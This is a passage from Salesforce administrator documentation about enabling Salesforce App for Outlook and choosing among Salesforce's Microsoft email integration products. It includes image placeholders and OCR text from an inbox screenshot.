



#### **Table 9: Events Statuses**







# **User Sync Statuses**





## **Table 11: Contacts Statuses**



#### **Table 12: Event Statuses**





# Administering Salesforce App for Outlook

# <span id="page-1963-0"></span>Salesforce App for Outlook

Get your sales teams to stay on top of important sales opportunities. Using Microsoft® Outlook® Web App (OWA), Outlook 2016, or Outlook 2013, along with Microsoft Office 365™, sales teams can manage their sales more efficiently. Your sales reps can add email and attachments to Salesforce records. Also, they can create contacts, or view them along with leads, person accounts, users, accounts, opportunities, and cases—directly in their email applications.

First, you enable Salesforce App for Outlook, and then your sales team members complete their short setup procedures. After that, teammates select an email in their email applications (1) and then select Salesforce (2). That's when they see related contacts, leads, and users, as well as related accounts, opportunities, and cases (3).

#### **INBOX** Conversations by Date  $\blacktriangledown$  $\hat{z}$ Addressing my firm's needs All Unread To me Flagged ←Reply **K**-Reply all  $\rightarrow$  Forward  $\ddotsc$ msharron Mark as unread **Jillian West** -----------------<br>Waiting for your quote<br>Hi Lance, We're ready to move on purchasi **IM** 10:38a Wed 8/19/2015 10:20 AM 1 Emily Wilska To: Illance Santin Question about your services<br>Just wanted to pass along something fron 10:33a  $|12|$ + Get more add-ins **Jillian West** salesforce ⋐  $\overline{4}$ -<br>Addressing my firm's needs<br>Hi Lance, Thanks for reaching out to me this  $10.20$ PEOPLE **ACCOUNT** Damien Joly Question about your services<br>Lance, Do you also provide insurance for th...  $9:55a$ C<sub>C</sub>  $\overline{\mathbf{3}}$ **Jill West** Teachers' Pensions Amalga... ion Administrator Toachors' P 555.675.6675

Sales reps can select the record to see more details about it in their email application. Or they can get complete details about the record or the email added to it directly in Salesforce (4).

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# Set Up Sales Teams to See Salesforce Records in Microsoft® Email Applications

Help your sales teams get ready to create Salesforce contacts, and view contacts, leads, person accounts, and users, along with related accounts, opportunities, and cases directly in Outlook Web App (OWA), Outlook 2016, and Outlook 2013.

**1.** From Salesforce Setup, enter *Salesforce App for Outlook Settings* in the Quick Find box, then select **Salesforce App for Outlook Settings**.



Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To enable Salesforce App for **Outlook** 

**•** "Customize Application"



**2.** Enable the app, and then save your changes.

After the whitelist and mapping sections appear, there's no need for you to change them.

Tip: Help your sales teams help themselves! From the Microsoft Office Store, make Salesforce App for Outlook available for your sales teams to install. That way, you spend less time installing the app for fewer teammates.

# Choosing an Email Integration Product

# <span id="page-1965-0"></span>Which Microsoft® Email Integration Product Is Right for My Company?

Now that we've introduced Email Connect, our latest email integration product that includes Exchange Sync and the Salesforce App for Outlook, you may be wondering how Email Connect compares with our legacy products, Salesforce for Outlook and Email to Salesforce. Compare the products' system requirements to learn which product—or combination of products—is the best fit for your company.

Whether you're preparing to migrate from a retired product like Connect for Outlook, or considering Salesforce email integration for the first time, you'll help your sales professionals streamline the work they do between their Microsoft-based email and Salesforce when you set up Email Connect, Salesforce for Outlook, or Email to Salesforce.

Each email integration feature is unique, and compatible with different Microsoft products. You can introduce just one of these features to your users—or a combination—depending on which best fits your company's needs.

# Sync Between Email Applications and Salesforce

Give your users the confidence that their records are up-to-date—whether users are working in their email app, or in Salesforce. Depending on the combination of email integration products you

choose, you can help users keep contacts, events, and tasks in sync between their Microsoft email and Salesforce. To set up your users to sync items, consider either Exchange Sync or Salesforce for Outlook sync.

# Experience Salesforce Directly from Email Applications

